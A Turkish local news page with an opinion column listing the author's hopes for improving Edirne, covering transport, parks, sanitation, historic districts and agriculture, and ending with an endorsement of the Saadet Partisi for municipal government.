                                                <span>ABONE OL</span>
                                                <a href="#">
                                                    <div class="news-abone-logo">
                                                        <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/gg.svg"
                                                             alt="google news">
                                                        News
                                                    </div>
                                                </a>
                                            </div>
                                                                            </div>
                                    <div class="sc-options-right">
                                        <div class="options-icons iconcom">
                                            <a href="javascript:void(0);">
                                                <div class="icon-border">
                                                    <i class="icon-comments2"></i>
                                                    <span class="icon-border-count">0<span>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons iconfav">
                                            <a href="javascript:;"
                                                     onclick="danger_alert('Favorilere eklemek için üye girişi yapmalısınız.')">
                                                    <div class="icon-border"><i class="icon-favori2"></i></div>
                                                </a>                                         </div>


                                        <div class="options-icons">
                                            <a href="https://twitter.com/intent/tweet/?url=https://edirneyenigun.com/gundem-2/hayallerdeki-edirne-2-16175/"
                                               target="_blank">
                                                <div class="icon-border twitter">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://www.facebook.com/sharer/sharer.php?u=https://edirneyenigun.com/gundem-2/hayallerdeki-edirne-2-16175/"
                                               target="_blank">
                                                <div class="icon-border facebook">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://api.whatsapp.com/send?text=https://edirneyenigun.com/gundem-2/hayallerdeki-edirne-2-16175/"
                                               target="_blank">
                                                <div class="icon-border whatsapp">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://pinterest.com/pin/create/button/?url=https://edirneyenigun.com/gundem-2/hayallerdeki-edirne-2-16175/"
                                               target="_blank">
                                                <div class="icon-border pinterest icon-pinterest">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                        
                        
                        <script>


                            /*------------------------------------------------
                             * Shrink Header
                             ------------------------------------------------*/


                            $(document).on('click', function (e) {
                                if ($(e.target).closest(".icon-share").length === 0) {
                                    $(".shareArea").removeClass('active');
                                }

                                if ($(e.target).closest(".dotsAreaContent").length === 0 && $(e.target).closest(".icon-dots").length === 0) {
                                    $(".dotsAreaContent").css('visibility', "hidden");
                                }
                            });


                            $(".a-plus").click(function () {
                                var sBox = $(".a-plus-inp").attr("data-sBox");
                                var status = $(".a-plus-inp").attr("data-status");

                                var currentFont = parseInt($(".a-plus-inp").val());
                                if (currentFont == 20) {
                                    var status = "down";
                                    var sBox = true;
                                } else if (currentFont == 14) {
                                    var status = "up";
                                    var sBox = true;
                                }

                                if (status == "down") {
                                    currentFont = parseInt(currentFont - 1);
                                    if (currentFont == 14) {
                                        var status = "up";
                                        var sBox = true;
                                    }
                                } else if (status == "up") {
                                    currentFont = parseInt(currentFont + 1);
                                    if (currentFont == 20) {
                                        var status = "down";
                                        var sBox = true;
                                    }
                                    $(".a-plus-inp").attr("data-sBox", sBox);
                                    $(".a-plus-inp").attr("data-status", status);
                                }


                                $(".a-plus-inp").val(currentFont);

                                $("#newsRead .bottom .left .detail p").css("font-size", currentFont);
                            });
                        </script>

                        
                        
<ol class="wp-block-list" start="1">
<li><strong><em>Motosikletler,</em></strong> son zamanlarda oldukça çoğaldı. Bunlar, motorlu araçların girmesi yasak olan çarşı-pazara giriyor ve insanlar arasında adeta cirit atıyorlar! Ayrıca yaya kaldırımlarını da kullanıyorlar! Bazıları ise bir motosiklete 3-5 kişi (ailece), hem de “kasksız” biniyor! Bu durum ele alınmalı. Ayrıca aşırı rahatsız edici sesler çıkaran araçlar şehre sokulmamalı.</li>



<li><strong><em>Şehir içi yolcu taşımacılığında raylı sisteme geçilmeli,</em></strong> şehrin ortasından (Atatürk Bulvarı) Batıdan Doğuya baştanbaşa raylı sistem yapılmalı, &nbsp;şehrin diğer kısımlarından (kuzey-güney’den) &nbsp;ise raylı sisteme ulaşan otobüs/Minibüs taşımacılığı olmalıdır.</li>



<li><strong><em>21. asırda Edirne’de WC sorunu hala çözülemedi!</em></strong> Bu durum Edirne gibi bir şehir için büyük bir ayıp değil mi? Yer üstünde veya yer altında günün şartlarına uygun ve ihtiyaca cevap verecek WC’ler yapılmalı. Tabi ki temizlik ve bakımları da önemli! Kırkpınar gibi özel zamanlarda, bilhassa yaz aylarında gece geç saatlerde insanlar köşe bucak WC aradığından ilgililerin acaba haberleri yok mu?</li>



<li><strong><em>Şehir merkezindeki parklar</em></strong> (yeşil alan) bakımsız ve düzensiz! Geçen yıl Eylül ayında Almanya’ya gitmiştim. Köln şehrindeki parkları/yeşil alanların birçoğunu bildiğim halde özel olarak bir kez daha gezip inceledim. Nasıl anlatacağımı bilemiyorum! Semtlerin her birinde irili ufaklı onlarca yeşil alan/park var! İçlerinde öyleleri var ki, büyüklüğü bizim bazı semtlerimizi içine alır! İçinde “göl” olanlar bile var. Çoğunda WC de mevcut. Edirne’de kişi başına düşen yeşil alan miktarı 8-10 metre kareyi geçmez. (Bazı semtlerde ise sadece 2 metre kare!) Mevcut yeşil alanların birçoğu ise gayesi dışında kullanılıyor! Yeşil alan, halkın ücretsiz kullandıkları mekânlardır! Köln’de kişi başına düşen yeşil alan miktarı ise 45 metre kare! Yeşil alanlar/Parklar ticari maksatlı kullanılmıyor. Bu bize şunu gösteriyor; “Rant”a yer yok!</li>



<li><strong><em>Şehir merkezimizde, </em></strong>caddelere kurulan&nbsp; “yeme-içme çadırları” &nbsp;çirkin bir manzara oluşturuyor<em>. </em>Ayrıca yaya trafiğini de engelliyor. Bunlara çözüm getirilmeli.</li>



<li><strong><em>Eski yerleşim semtlerimizde</em></strong> doğru dürüst ve yeterli <strong><em>ne yeşil alan ne de park var</em></strong>. Olanlar da bakımsız. Çocuklar adeta birkaç metrekarelik balkonlara veya dar ve tehlikeli sokaklara hapsediliyor. İmar planları yapılırken bunlar hesaba katılmış olmalı ve ihtiyaca göre yeşil alan/ parklar oluşturulmalı! Ama bizde “rant” ağır basıyor! Yapılması planlanan (son zamanlarda gündemden düşen) Millet bahçesi bir an önce yapılıp hizmete açılmalı. 10 milyon turist ağırlamayı hayal edenler, önce Edirne’yi olması gereken hüviyetine kavuşturmalı, tekrar göreve gelirlerse!</li>



<li><strong><em>Eski mahallelerdeki</em></strong> imar ve yol durumları ele alınıp yeniden düzenlenmeli.</li>



<li><strong><em>Bilhassa tarihi semtlerde yollar üst</em></strong> üste atılan asfaltlarla en az 1 metre yükseltildi. Eskiden bazı evlerin zemin katları yol izahsında iken şimdi yarı bodrum durumuna getirildiler. Bu yollar eski haline dönüştürülmeli. Yaya kaldırımlar bazı yerlerde yol ile sıfırlanmış, bazı yerlerde ise 30-40 Cm. yüksekliğinde! Bunun normali 10-12 Cm olmalı! Ayrıca yaya kaldırımlar betonla olmaz! 30-35 Cm kare taşlar döşenerek yapılmalı.</li>



<li><strong><em>Ağaçlandırma!</em></strong> Biz, tarihi ağaçlarımızı koruyamadığımız gibi doğru dürüst yenilerine yenisini de dikmedik! Dikilenleri de gereği gibi bakıp yetiştiremedik. Geçtiğimiz yıllarda zaman zaman bazı ağaç fidanları dikilmiş olsa da olumlu netice alınabilmiş değil. Çünkü gerekli bakım yok! Osmanlı ecdadımız Balkanlar ve Trakya’da genelde Çınar, Ihlamur, Kayın, defne vb. ağaçları dikmişler, bunlardan yüz yıllardır istifade ediliyor. Son yüzyılda Camilerin bahçelerine bile <strong>çam</strong> dikildi. Çok yanlış! Çam’ın yeri dağlık taşlık arazilerdir, şehir içi değil. Çam’a ne kuş konar, ne de altında insan gölgelenir! Şehir içi ve dışında şartlara uygun ağaçlar dikilmeli ve gereği gibi bakımları yapılmalıdır.</li>



<li><strong><em>Cadde ve sokaklardaki</em></strong> <strong><em>seyyar ve sabit satıcılar</em></strong> bir düzene sokulmalı, herkes kafasına göre piyasaya çıkmamalı. <em>(Tezgâhında 8-10 çeşit sebze – meyve varsa 3-4’ünde fiyat etiketi var, diğerlerinde yok. İşin garip tarafı kontrol da yok veya yetersiz!) </em>Bütün<em> b</em>unlar bir düzene sokulmalı. Hiçbir şey bilinmiyorsa komşu Bulgaristan şehirlerinden örnek alınabilir! Mesela, bazı uygun yerlere standart ahşap barakalar konabilir.<em></em></li>



<li><strong><em>Şehrimizden geçen nehirlerin</em></strong><strong>,</strong> yatakları temizlenip, kenarları doğal taşlarla örülmüş yassı duvarlar yapılabilir<em>. </em>O zaman ‘set’e, ve’ kanal’a da gerek kalmaz. Avrupa ülkelerinde başta Ren ve Tuna gibi nehirler olmak üzere birçok ülkeden geçerek kimi Kuzey Denizine, kimi Karadeniz’e dökülüyor.&nbsp; Bunlar birçok ülkede şehirlerin içinden geçer ve çevreleri konutlarla doludur!&nbsp; Bu nehirlerde ayrıca gemilerle taşımacılık yapılır! Mesela, Osmanlı döneminde Bulgaristan’ın Filibe Ovasında üretilen Tahıllar Meriç nehrinden gemilerle Enez Limanına, oradan da çeşitli bölgelere/ülkelere yine gemilerle taşınırmış. &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>



<li>Tunca ve Meriç nehirleri arasındaki <strong><em>“Bülbül adası” </em></strong>sında müsait yerlerdetatil köyü oluşturulabilir. Mesela, &nbsp;küçük bahçeli <strong><em>“Bungalov”</em></strong> evler yapılır. Böylece Edirne’nin turist sayısı ülke içinden ve dışarıdan katılanlarla çok daha arttırılır!</li>



<li>Mevcut futbol sahası uygun bir yere taşınarak eskisinin yeri Edirne’nin öncelikli ihtiyacına göre değerlendirilmeli. Mesela, bir kısmı yeşil alan, bir kısmı turist araçları otoparkı… gibi!</li>



<li><strong><em>Kırkpınar Güreşleri</em></strong> için daha uygun bir yer tespit edilip, günün şartlarıena uygun güreş meydanı ve tesisler yapılmalı. Şehrin 10-15 Km. dışında da olabilir. Şimdiki yer de halkın ve STK’ların da görüşleri alınarak en iyi bir şekilde değerlendirilmeli.</li>



<li><strong><em>Yemiş Kapanı Hanı, </em></strong>eski haline getirilerek her il için bir dükkân tahsis edilmeli.Her birinde o İl’in “yörenin” ürünleri pazarlanmalı. Yapılan yeni düzenleme ile Belediye’nin önünden yukarı çıkan yol araçlara kapatıldı. Oradaki Otopark da kaldırıldı. Gerek Arasta, gerekse o çevredeki esnafın tamamı bundan rahatsız! O yolun tek yönlü olarak açılması isteniyor. Ayrıca Otopark ta o bölgenin “olmazsa olmazı” diyorlar!</li>



<li><strong><em>Edirne Otogarı, </em></strong>şu anki durumu şehrimiz için büyük bir ayıp! Günün şartlarına uygun yeniden düzenlenmeli.</li>



<li><strong><em>Eskiden “Küçük Paris”</em></strong><em> </em>olarak anılan fakat Osmanlı sonra tren istasyonunun da kaldırılarak (bu büyük bir yanlıştı) &nbsp;bir köy haline dönüşen <strong><em>Karaağaç Mahallesi</em></strong> ele alınıp yeniden düzenlenmeli<em>. (Tarihi tren garına sahip Karaağaç’ta eskiden 5-6 konsolosluk, oteller, eğlence yerleri, 2 ipek böceği fabrikası, buzhane vardı.) </em>Yaz aylarında hemen her gün Karaağaç’ta üretilen 10-15 kamyon sebze İstanbul ‘Sebze Hali’ne gönderilirdi. Binlerce ton pancar yetiştirilip Alpullu Şeker Fabrikasına gönderilirdi. Karaağaç Mahallesinin ne yolu yol, ne kaldırımı kaldırım. Adeta “Üvey evlat muamelesi görüyor” diyeceğim, ama diğer eski semtler de farksız! Belediyemiz yeni yerleşim semtlerine yeterli olmasa da bazı hizmetler veriyor. Diğerleri üvey evlat mı? Bir çivi bile çakılmıyor! Mahallenin kenarından geçen üstü açık lağım kanalı bile yıllardır kapanmadı! Nehir yatakları temizlenmeyince bir de kanal yapıldı! Onca kıymetli arazi mahvedildi. Bu, her bakımdan büyük zararlara yol açtı. Karaağaç Mahallesi verimli arazilerinde günün şartlarına uygun yeniden sebze ve meyve yetiştirilmesi teşvik edilebilir. SERACILIĞA ağırlık verilebilir.</li>



<li><strong><em>Şehrimizin diğer eski yerleşim merkezleri de </em></strong>ele alınıp düzene sokulmalı.</li>



<li><strong><em>Şehir merkezinden</em></strong> Karaağaç Mahallesine giden cadde boyunda <strong><em>imar planı </em></strong><em>var mı,</em> yok mu bilmiyoruz! Yoksa acilen uzun vadeli hesaplanarak yapılmalı ve plana göre imar oluşturulmalı.</li>



<li><strong><em>Bilhassa son 15-20 yıldır Köylerden Şehre olan göç,</em></strong> birçok köylerdeki insan sayısının son derece azalmasına sebep oldu. Tarım ve Hayvancılığın gerilemesinde bunun da etkisi var! “Kentsel dönüşüm”e paralel olarak bir de “Köysel dönüşüm” yapılmalı. Köylere yönlendirme,&nbsp; gerekli hizmet ve eğitim yapılmalı, Toprak satışı önlenmeli. Tarım ve Hayvancılık günün şartlarına uygun modernleştirilerek teşvik edilmeli. <em>(Düne kadar bizim bir vilayetimiz olan Bulgaristan bile teknik teknolojiyi kullanarak tarım ve hayvancılığı bizden ileri noktaya taşımıştır. Bu, ilgili Kurumların gerekli plan ve programları yaparak, halkı eğitmesiyle, teşvik etmesiyle, yönlendirmesiyle olur.)</em></li>



<li><strong><em>Son zamanlarda sokak hayvanları</em></strong><em> şehir </em>merkezinde sürüler oluşturarak tehlike oluşturuyor. Buna acil çözüm getirilmeli.</li>



<li><strong><em>Osmanlı döneminde Edirne, Tıp konusunda da oldukça ileri bir noktada idi</em></strong>. 15. YY’daAvrupalılar akıl hastalarını, “ruhuna şeytan girdi” gerekçesi ile yakar veya kafasına vura vura öldürürlerken Osmanlı, 1484-1488 yılları arası Edirne’de yapılan <strong><em>Bayezid Şifahenesinde</em></strong> akıl hastalarını su sesi, müzik ve nasihat … gibi yöntemlerle sağlığına kavuşturuyordu. &nbsp;Bugün Almanya bu sağlık yöntemini uyguluyor! Hatta ‚Sülük‘ ile tedavi yapan hastaneleri bile var. Bizim, Büyük Döllük Köyü arazisindeki <strong>„Göl Baba“</strong>da düne kadar sülük kaynıyordu. Değerlendirilmedi ve kayboldular!</li>



<li><strong>Günümüzde en önemli konulardan biri de</strong> <strong><em>„Çevre Temizliği“!</em></strong></li>
</ol>



<p>Bilhassa şehrin &nbsp;merkezinde de çevresinde de pislikten geçilmiyor! Yollar adeta çöplük! Din Görevlilerimiz zaman zaman söyler; „Temizlik imandandır!“ diye. Bu, onun bunun değil Peygamberimizin (sav) sözü!</p>



<p>Tabii ki burada hem maddi, hem de manevi temizlikten bahsedilir. Her ikisi de önemli!</p>



<p>Bizim yollarımız çöpten, pislikten geçilmiyor. Hele yaz aylarında kapakları da açık olan, &nbsp;bazılarında ise kapak bile olmayan çöp konteynerlarının yanından geçerken ağzınızı burnunuzu kapatmak zorunda kalırsınız! Bir yönetim, onlarca yılda bir temizlik sorununu bile çözemezse ondan daha ne beklenir? Yeni yerleşim semtlerinin bazı yerlerine modern çöp konteynerleri konuldu. Peki, diğerleri üvey evlat mı?</p>



<ol class="wp-block-list" start="24">
<li>Şehrin uygun yerlerinde „yaya yürüme“ ve „bisiklet“ yolları yapılmalı.</li>
</ol>



<p><strong><em>TABİİ Kİ HER İŞİN BAŞI EĞİTİM!</em></strong>&nbsp; Eğitim hem &nbsp;ailede, hem okulda, hem de toplumda! Belediye’nin ilgili bölümü bu konuda (çevrenin kirletilmemesi, temiz tutulması için) önce halkı bilgilendirecek (broşür ile).&nbsp; Uymayanlara kabahatlar kanununa göre gerekli işlem yapılacak!. Edirne’ye ilk olarak gelen turistler şunu soruyor; „Burada Belediye yok mu?“</p>



<p>Edirne’nin sorunları elbette bunlarla sınırlı değil! Bu yazdıklarımın gerçekleştirilmesinde Merkezi Yönetime de Yerel Yönetime de düşen görev ve sorumluluklar var! Tabii ki sorunların çoğu önce Belediye’yi ilgilendiriyor!</p>



<p>Aslında bular  yapılamayacak şeyler değil! Yeter ki bunları yapacak dürüst ve liyakat sahibi yönetim olsun. Geriye dönük yerel seçim öncesi Belediye Başkan adaylarının seçim broşürlerine baktığınızda bunların bir kısmı vaadedilmiş şeyler! Ama 10’larca yıl geçmesine rağmen vaatlerini ne kadar yerine getirdiler?  Yeni seçimler bir bakıma daha önce seçilerek görev üstlenmiş olanları sorgulamak olmalı! Tekrar tekrar ayni delikten ısırılmamalıyız!</p>



<p><strong>Şunu da unutmayalım ki; hak verilmez alınır<em>!</em></strong> Hakkımız olanı alabilmek için ise gerçekten liyakatli ve dürüst insanların iş başına gelmesini sağlamamız gerekir.</p>



<p><strong>Tabii ki bunlar, benim hayallerim!</strong> Benim gibi daha nice&nbsp; hayalleri olanlar da vardır. Bunun için halkımızın da fikri alınmalı!</p>



<p>Edirne Belediyesini bir asırdır kâh solcu, kâh sağcı (çoğunlukla solcu) zihniyetler yönetti. Her ikisinin de yaptıkları ortada! Aslına bakılırsa, her ikisi de ayni otomobilin (düzenin)  birer tekerleği! Biri sağ, diğeri de sol zihniyet/tekerlek! Ayni otomobilin (düzenin) tekerleği olunca sağdaki olsa ne olur, soldaki olsa ne fark eder?                                                                                                                                                     </p></p>



<p><strong>Çözüm mü? Milli Görüş (SAADET PARTİSİ<em>) </em>Belediyeciliğinde!  </strong>                                                </p>



<p>Konuşmak iddiadır,  yapmak ise ispattır! Yaşları müsait olanlar bilir, Milli Görüş Belediyecilikte Türkiye’nin 3/2 nüfusunun bulunduğu coğrafyada il ve ilçelerde 1990’lı yıllarda kendisini ispatlamıştır. Allah’ın izniyle bugün de, yarın da görev verildiğinde yine yapar, yine ispatlar! Milli Gömüş “HAK”tır! “HAK” ise her her zaman ve her türlü şartlarda değişmeyen doğrudur! Oyumuzu verirken iyi düşünelim! Düşünelim de ayni delikten defaatla ısırılmayalım!</p>



<p><strong>Dostça kalın…</strong></p>
</p></p>                    </div>

                    <div class="sc-left-tags">
                        <ul>
                            <li><a href="https://edirneyenigun.com/e/edirne/">edirne</a></li><li><a href="https://edirneyenigun.com/e/recepcinar/">recepçınar</a></li>                        </ul>
                    </div>

                    
                                            <div class="sixNews">

                            <div class="row">
                                                                            <div>
                                                <a href="https://edirneyenigun.com/gundem-2/tuikin-sut-verileri-alarm-veriyor-86681/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/e28098tuike28099in-sut-verileri-alarm-veriyore28099-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>‘TÜİK’in süt verileri alarm veriyor’</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem-2/saban-ayi-fazileti-86555/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/saban-ayi-fazileti-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>ŞABAN AYI FAZİLETİ</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem-2/edirnede-yasamak-86449/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/edirnee28099de-yasamak-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Edirne’de yaşamak!</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem-2/rol-modelimiz-guler-cinar-86527/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/rol-modelimiz-guler-cinar-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>ROL MODELİMİZ GÜLER ÇINAR</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem-2/evde-mum-yakmanin-zihin-ve-bedene-etkileri-86342/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/evde-mum-yakmanin-zihin-ve-bedene-etkileri-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Evde Mum Yakmanın Zihin ve Bedene Etkileri</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem-2/eylemsiz-merhamet-86243/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/eylemsiz-merhamet-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>EYLEMSİZ MERHAMET</span>
                                                    </strong>
                                                </a>
                                            </div>

                                        
                            </div>
                        </div>
                    
                    



<!-- Düzenlemeye buradan başlayabilirsiniz. -->





<div class="commentForm" id="respond">

        <form action="https://edirneyenigun.com/wp-comments-post.php" method="post" id="comment-form-wrapper">

                <div>
              <p><i class="icon-user"></i><input type="text" name="author" class="authorInput" placeholder="Adınız" /></p>
                            <input name="comment" type="hidden">
              <div id="editorTool">
                  <div id="toolbar-container">
                      <div>
                          <span class="ql-formats send" onclick="">
                              <button type="button">Gönder</button>
                              <input type='hidden' name='comment_post_ID' value='16175' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                                                        </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-bold"></button>
                              <button type="button" class="ql-italic"></button>
                              <button type="button" class="ql-underline"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-list" value="ordered"></button>
                              <button type="button" class="ql-list" value="bullet"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-link"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-clean"></button>
                          </span>
                      </div>
                  </div>
                  <div id="editor-container"></div>
                  <span>En az 10 karakter gerekli</span>
              </div>
          </div>
                
            </form>
    </div>



          






<script>

function voteComment(comment_id, type)
{
  jQuery(document).ready(function(){
        jQuery.ajax({
          type:'POST',
          data:{
            action:'voteComment',
            comment_id:comment_id,
            like:type
          },
          url: "https://edirneyenigun.com/wp-admin/admin-ajax.php",
          success: function(value) {
            if(value == 'true'){
              if(type == 'like'){
                current_count = $(".likeCount_"+comment_id).html();
                current_count1 = parseInt(current_count)+1;
                $(".likeCount_"+comment_id).html(current_count1);
              }else{
                current_count = $(".dislikeCount_"+comment_id).html();
                current_count1 = parseInt(current_count)+1;
                $(".dislikeCount_"+comment_id).html(current_count1);
              }

            }else{
                danger_alert("Bu yorumu daha önce oylamışsınız.");
            }
          }
        });
});
}

function reportComment(comment_id)
{

  var report = prompt("Rapor sebebini belirtiniz.");
  if(report.length > 3){
  jQuery(document).ready(function(){
        jQuery.ajax({
          type:'POST',
          data:{
            action:'reportComment',
            comment_id:comment_id,
            content:report
          },
          url: "https://edirneyenigun.com/wp-admin/admin-ajax.php",
          success: function(value) {
            if(value == 'true'){
              success_alert("Yorum bildirildi.");
            }else{
              danger_alert("Bu yorumu daha önce raporlamışsınız.");
            }
            $(".com-report-button").attr('onclick', 'danger_alert("Üst üste yorum bildiremezsiniz.")');
          }
        });
});
}else {
      danger_alert("Rapor sebebini lütfen doldurun");
  }
}
</script>


                </div>

                <div class="right mobile-gizle">


                    <div>
                              <div>
          <div>
              <form action="javascript:;" method="post" id="quickCommentForm">
                  <div id="editorTool2">
                      <div id="fast-container" class="ql-container ql-snow">
                          <div class="ql-editor ql-blank" data-gramm="false" contenteditable="true" data-placeholder="Siz ne düşünüyorsunuz?">
                              <p><br></p>
                          </div>
                          <div class="ql-clipboard" contenteditable="true" tabindex="-1"></div>
                          <div class="ql-tooltip ql-hidden"><a class="ql-preview" target="_blank" href="about:blank"></a><input type="text" data-formula="e=mc^2" data-video="Embed URL"><a class="ql-action"></a><a class="ql-remove"></a></div>
                      </div>
                      <div class="cloud">
                          <span class="hyg">HIZLI YORUM YAP</span>
                      </div>
                      <div id="fast-toolbar-container" class="ql-toolbar ql-snow">
                          <div class="lltl-center">
                              <div class="ltlb-left">
                                <span class="ql-formats">
                                  <button type="button" class="ql-bold"><svg viewBox="0 0 18 18">
                                      <path class="ql-stroke" d="M5,4H9.5A2.5,2.5,0,0,1,12,6.5v0A2.5,2.5,0,0,1,9.5,9H5A0,0,0,0,1,5,9V4A0,0,0,0,1,5,4Z"></path>
                                      <path class="ql-stroke" d="M5,9h5.5A2.5,2.5,0,0,1,13,11.5v0A2.5,2.5,0,0,1,10.5,14H5a0,0,0,0,1,0,0V9A0,0,0,0,1,5,9Z"></path>
                                    </svg></button>
                                  <button type="button" class="ql-italic"><svg viewBox="0 0 18 18">
                                      <line class="ql-stroke" x1="7" x2="13" y1="4" y2="4"></line>
                                      <line class="ql-stroke" x1="5" x2="11" y1="14" y2="14"></line>
                                      <line class="ql-stroke" x1="8" x2="10" y1="14" y2="4"></line>
                                    </svg></button>
                                  <button type="button" class="ql-underline"><svg viewBox="0 0 18 18">
                                      <path class="ql-stroke" d="M5,3V9a4.012,4.012,0,0,0,4,4H9a4.012,4.012,0,0,0,4-4V3"></path>
                                      <rect class="ql-fill" height="1" rx="0.5" ry="0.5" width="12" x="3" y="15"></rect>
                                    </svg></button>
                                </span>
                              </div>
                              <div class="ltlb-right">
                                <span class="ql-formats send" onclick="">
                                  <button type="submit">Gönder</button>
                                </span>
                              </div>

                          </div>
                      </div>

                  </div>
                  <textarea name="comment" style="visibility: hidden;height: 0;" class="commentQuickText"></textarea>
                  <input type='hidden' name='comment_post_ID' value='16175' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                  
              </form>
          </div>
      </div>



    <script>

      $("#quickCommentForm").submit(function(e) {


        var form = $("#quickCommentForm").serialize();


          var comment = document.querySelector('.commentQuickText');

          comment.value = document.querySelector('#fast-container .ql-editor').children[0].innerHTML;
          var commentA = $(".commentQuickText").val();
        var rangeStatus = false;
          if(rangeStatus == true){
              info_alert("Yorum yapmak için bu kadar acele etmeyin :)");
          }else if(commentA.length < 10){
              danger_alert('En az 10 karakter giriniz.');
          }else{
                e.preventDefault(); // avoid to execute the actual submit of the form.




                    $.ajax({
                 type: "POST",
                 url: "https://edirneyenigun.com/wp-comments-post.php",
                 data: form, // serializes the form's elements.
                 success: function(data)
                 {
                                        success_alert('Yorumunuz gönderilmiştir. Paylaşımınız için teşekkür ederiz.');
                   
                     $("#fast-container .ql-editor").html("");
                 }
               });
                            }


      });


    </script>


    

        <div>
            <div class="lastmn">
                <h2><u>SON DAKİKA</u> HABERLERİ</h2>

                                    <a href="https://edirneyenigun.com/gundem/komsuda-deprem-78405/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>18 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Komşuda deprem</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/edirnede-korkunc-kaza-63337/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>18 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Edirne’de korkunç kaza</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/etusa-yuzde-15-zam-53802/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>18 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>ETUS’a yüzde 15 zam</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem-2/emeklilere-verilecek-bayram-ikramiyesi-4-bin-tl-oldu-50939/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: ">GÜNDEM</p> <span>18 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Emeklilere verilecek bayram ikramiyesi 4 bin TL oldu</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/can-kaybi-66ya-yukseldi-46102/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>18 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Can kaybı 66’ya yükseldi</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/en-dusuk-emekli-ayligi-14-bin-469-lira-44579/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>18 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
